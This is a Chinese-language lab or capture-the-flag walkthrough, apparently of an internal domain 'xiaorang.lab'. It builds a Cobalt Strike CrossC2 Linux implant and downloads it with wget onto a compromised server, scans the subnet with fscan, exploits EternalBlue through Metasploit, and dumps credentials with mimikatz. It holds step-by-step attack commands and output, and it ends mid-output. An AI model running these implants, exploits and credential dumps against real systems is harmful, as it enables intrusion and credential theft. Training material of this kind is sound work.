
然后我们在服务器下放上genCrossC2.Linux并赋予执行权限,在kali的脚本管理器里面加入

然后重启客户端

发现已经有功能了,但是这个时候我们还需要取修改一些内容
双击这个脚本

修改完成之后保存重启客户端

生成木马的命令Build一下
/root/CobaltStrike/genCrossC2.Linux VPSIP 18444 ./.cobaltstrike.beacon_keys null Linux x64 t_cc2.out
下载下来然后把文件传到宝塔上去,然后用打下的服务器wget下来再执行
wget https://www.rainbow7.top/t_cc2.out
这就很爽了,linux也成功上线cs了,然后我们选择把fscan从服务器上拉下来
r
shell chmod +x fscan
shell ./fscan -h 172.22.11.0/24
fscan扫描
172.22.11.76:22 open
172.22.11.6:139 open
172.22.11.26:135 open
172.22.11.45:135 open
172.22.11.6:135 open
172.22.11.26:445 open
172.22.11.45:445 open
172.22.11.6:445 open
172.22.11.26:139 open
172.22.11.45:139 open
172.22.11.76:8080 open
172.22.11.76:8009 open
172.22.11.6:88 open
[*] NetBios 172.22.11.26 XIAORANG\XR-LCM3AE8B
[*] NetBios 172.22.11.6 [+] DC:XIAORANG\XIAORANG-DC
[*] NetInfo
[*]172.22.11.26
[->]XR-LCM3AE8B
[->]172.22.11.26
[*] NetInfo
[*]172.22.11.6
[->]XIAORANG-DC
[->]172.22.11.6
[+] MS17-010 172.22.11.45 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1)
[*] NetBios 172.22.11.45 XR-DESKTOP.xiaorang.lab Windows Server 2008 R2 Enterprise 7601 Service Pack 1
[*] WebTitle http://172.22.11.76:8080 code:200 len:7091 title:后台管理使用软件处理一下结果

域名:xiaorang.lab
NetBIOS 域名:XIAORANG
扫到一个永恒之蓝
然后我们选择直接拿msf打永恒之蓝,当然在这个时候我们还要上线frp代理才行,具体做法不说了太简单了
proxychains msfconsole
use exploit/windows/smb/ms17_010_eternalblue
set payload windows/x64/meterpreter/bind_tcp_uuid
set RHOSTS 172.22.11.45
exploit注意cs如果有监听4444端口要关掉

如上成功拿下了
我们输入ls命令查看文件发现是window系统
meterpreter > search -f flag02.txt
读取flag02.txt的内容
cat C:\\Users\\Administrator\\flag\\flag02.txt
但是目前来说没那么快
load kiwi
creds_all首先抓取hash
meterpreter > load kiwi
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter > creds_all
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
